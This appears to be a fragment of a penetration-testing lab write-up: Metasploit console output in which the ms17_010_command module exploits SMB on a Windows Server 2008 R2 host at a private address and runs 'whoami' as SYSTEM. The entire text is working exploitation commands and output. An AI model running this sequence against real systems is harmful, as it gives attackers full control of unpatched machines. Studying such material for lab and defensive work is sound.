 msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pa
ck 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-serv
ice executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed